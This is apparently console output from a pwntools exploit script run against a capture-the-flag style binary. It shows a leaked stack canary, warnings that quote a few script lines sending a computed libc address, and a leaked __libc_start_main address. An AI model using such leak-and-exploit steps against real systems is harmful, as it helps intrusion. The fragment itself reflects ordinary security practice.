 [*] Canary: 0x42bde70c375d500
/home/skysec/exploit.py:48: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
recieved = p.recvuntil("rid of your laziness: \n")
/home/skysec/exploit.py:55: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
p.send(hex(__libc_start_main_loc))
/home/skysec/exploit.py:56: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
p.send("\n")
/home/skysec/exploit.py:57: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
p.recvuntil("?: ")
[*] Main LIBC START @:0x7fafbe7aad90